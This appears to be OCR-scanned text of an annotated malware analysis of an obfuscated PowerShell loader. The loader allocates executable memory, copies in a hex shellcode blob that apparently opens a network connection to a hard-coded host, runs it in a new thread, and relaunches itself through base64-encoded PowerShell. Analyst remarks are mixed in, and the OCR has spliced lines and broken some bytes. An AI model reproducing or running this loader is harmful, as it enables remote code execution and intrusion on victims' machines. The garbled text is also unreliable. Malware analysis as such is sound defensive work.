 eartake_bytecodes.yar new 11
$MPm = '$MP = ''[ tern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint
flAllocationType, )]public static extern IntPtr CreateThread(IntPtr
Memory allocation + Thread Creation - Something is
being executed, likely the hex blob
lpThreadAttribute , IntPtr lpParameter, uint dwCreationFlags, IntPtr
lpThreadId);[DllI ntPtr memset(IntPtr dest, uint src, uint count);'';$gL = Add-Type
-memberDefinition $MP -Name "Win32" -namespace Win32Functions -passthru;[Byte[]];[Byte[]]$aN =
0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0
xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x
10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3
c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d
,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,
0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0
x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0x
ff,0xd5,0x50,0x50,0x50,0x5 0,0xff,0xd5,0x97,0x6a,0x05,0x68,0x33,0x4f,0x31,0xae,0x6
8,0x02,0x00,0x01,0xbb,0x89 0x61,0xff,0xd5,0x85,0xc0,0x74,0x0c,0xff,0x4e,0x08,0x75
Blob of hex bytes, too short to be a pe/exe file.
Possibly Shellcode?
,0xec,0x68,0xf0,0xb5,0xa2, 0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x8b,0x36,0x6a,0x40,
0x68,0x00,0x10,0x00,0x00,0 xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0
xc8,0x5f,0xff,0xd5,0x01, x1000;if ($aN.Length -gt 0x1000){$Ud =
$aN.Length};$mM=$gL::VirtualAlloc(0,0x1000,$Ud,0x40);for ($Bw=0;$Bw -le ($aN.Length-1);$Bw++)
{$gL::memset([IntPtr]($mM.ToInt32()+$Bw), $aN[$Bw], 1)};$gL::CreateThread(0,0,$mM,0,0,0);for (;){Start-Sleep 60};';$cF = [
System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($MPm));$pq = "-ec ";if([IntPtr]::Size -eq 8){$Jr =
$env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";iex "& $Jr $pq $cF"}else{;iex "& powershell $pq $cF";}